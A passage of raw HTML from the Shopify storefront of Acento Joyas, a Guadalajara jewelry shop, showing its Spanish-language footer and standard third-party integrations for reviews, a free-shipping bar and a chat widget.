    background-color: #f6f6f6;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #333232;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #5a5858;
    border-bottom: 1px solid #5a5858;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #5a5858;
  }
</style><footer class="site-footer" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4">Ubicación</p><div class="site-footer__rte
                              ">
                      <p><strong>Centro Joyero República </strong> República #20 int. 36  Colonia San Juan de Dios</p><p><strong>Centro Joyero Galería</strong> República #50 int. 161 Colonia San Juan de DIos</p><p>Guadalajara, México.</p>
                  </div></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Nosotras</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/pages/politicas"
                          
                        >
                          Envíos, Devoluciones y Garantías
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/terminos-y-condiciones"
                          
                        >
                          Términos y Condiciones
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/preguntas-frecuentes"
                          
                        >
                          Preguntas Frecuentes
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/acerca-de-nosotros"
                          
                        >
                          Nuestra Filosofía
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/contacto"
                          
                        >
                          Contacto
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/historia"
                          
                        >
                          Historia
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/mayoreo"
                          
                        >
                          Mayoreo
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/aviso-de-privacidad"
                          
                        >
                          Aviso de Privacidad
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-quarter
                    site-footer-newsletter__one-half"
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">Newsletter</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Dirección de correo electrónico"
                        aria-label="Dirección de correo electrónico"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Suscribirse</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item small--hide one-half site-footer-item-center-vertically"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Métodos de pago</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li></ul>
    </div></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/acentojoyas" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/acentojoyas/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li></ul></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Métodos de pago</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--one-whole  site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Acento Joyas</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"></small>
      </div>
    </div>
  </div>
</footer>




</div>

    <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Utiliza las flechas izquierda/derecha para navegar por la presentación o deslízate hacia la izquierda/derecha si usas un dispositivo móvil</div>

  </div>

  <ul hidden>
    <li id="a11y-refresh-page-message">Al seleccionar una opción se actualiza toda la página.</li>
    <li id="a11y-selection-message">Presiona la tecla de espacio y luego las teclas de flecha para seleccionar una opción.</li>
  </ul>
  
<!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
(function(){
  window.fera = window.fera || [];  
  window.fera.push({ action: "configure", data: { store_pk: "pk_6067e60052c3ad56e922333369a7a77fa228b73192d5fa87e8ba5966ee367270"  }} );
  window.fera.push({ action: "loadPlatformAdapter", code: "shopify" });
  
  window.fera.push({ action: "setCart", cart: { note: null, attributes: {}, language: null, original_total_price: 0, total_price: 0, total_discount: 0, total_weight: 0.0, item_count: 0, items: [], requires_shipping: false, currency: "MXN", items_subtotal_price: 0, cart_level_discount_applications: [] } }); 
  window.fera.push({ action: "setProductId", product_id: "5346110701721" }); window.fera.push({ action: "startProductPageViewing" });
  var headSrcUrls = document.getElementsByTagName("html")[0].innerHTML.match(/var urls = \[.*\]/);if (headSrcUrls && window.fera && headSrcUrls[0] && headSrcUrls[0].match(/\/((fera|bananastand)(\.placeholder)?|(placeholder)?(\.fera|bananastand))\.js/)) { if(typeof Shopify !== 'undefined' && Shopify.shop) window.feraJsUrl = "https://cdn.fera.ai/js/fera.js?shop=" + Shopify.shop;var FeraCachedAsset=function(r){var a=this;this.version="0.2.6";var o=r.name||r.url.split("?")[0].split("#")[0];var c="Fera.AssetCache."+o;var i=(new Date).getTime()/1e3;var n=r.type||(r.url.indexOf(".html")!==-1?"text/template":r.url.indexOf(".css")!==-1?"text/css":"text/javascript");a.load=function(t){t=t||function(){};if(a.content){return t(a.content)}e(function(){if(a.content){t(a.content)}else{l(r.url,function(e){a.content=e;s(function(){u(a.content);a.save(a.content);t(a.content)})})}});return true};a.save=function(e){var t=i+(r.expiresIn||900);if(!f()||!e){return false}var n={name:o,url:r.url,expires:t,content:e};window.localStorage.setItem(c,JSON.stringify(n));return true};a.clear=function(){window.localStorage.removeItem(c);return false};var e=function(e){if(!f())return e(false);var t=window.localStorage.getItem(c);if(!t||typeof t!=="string"){return e(false)}var n=JSON.parse(t);if(n.expires<i||n.url!==r.url){a.clear();return e(false)}a.content=n.content;s(function(){u(a.content);e(true)})};var s=function(e){if(document.readyState=="loading"){document.addEventListener("DOMContentLoaded",e)}else{e()}};var u=function(e){if(document.getElementById(c))return;var t=document.createElement(n==="text/css"?"style":"script");t.type=n;t.id=c;t.async=!0;t.innerHTML=e;document.body.appendChild(t)};var l=function(e,t){var n=new XMLHttpRequest;n.async=true;n.onreadystatechange=function(){if(n.readyState==4&&n.status<300){t(n.responseText)}};n.open("GET",e,true);n.send()};var f=function(){var e="test";try{window.localStorage.setItem(e,"t");window.localStorage.removeItem(e);return 1}catch(e){return 0}}};var BananaStandCachedAsset=FeraCachedAsset; new FeraCachedAsset({ name: 'ferajs', expiresIn: 900, url: window.feraJsUrl || "https://cdn.fera.ai/js/fera.js"}).load(); }
})();
</script>
<!-- // END // Fera.ai Integration Code // -->

	<script async src="https://loox.io/widget/EklZArBfKF/loox.1604933296219.js?shop=acento-joyas.myshopify.com"></script>

<!-- **BEGIN** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom FSB Integration // Main - DO NOT MODIFY -->
<script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "8 oN"
                    ,
                
                    "9 oN"
                    ,
                
                    "odaetalP"
                    
                
            
        ],
        p2: {
            
        }
    };
</script>
<!-- **END** Hextom FSB Integration // Main - DO NOT MODIFY -->
    <!-- **END** Hextom FSB Integration // Main Include - DO NOT MODIFY -->
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#e19393
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hola%21+Estamos+aqu%C3%AD+para+responder+tus+dudas%2C+m%C3%A1ndanos+un+mensaje.
  
  data-domain=acentojoyas.com
  data-shop-domain=acentojoyas.com
  data-external-identifier=skLltExorY7Nkryt63z11s1BQd3SD4CfQoMx70cWdDM
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acentojoyas.com/cdn/shop/t/7/assets/bold-upsell-custom.css?v=150135899998303055901621957856
body_size: -686
content:
/*# sourceMappingURL=/cdn/shop/t/7/assets/bold-upsell-custom.css.map?v=150135899998303055901621957856 */
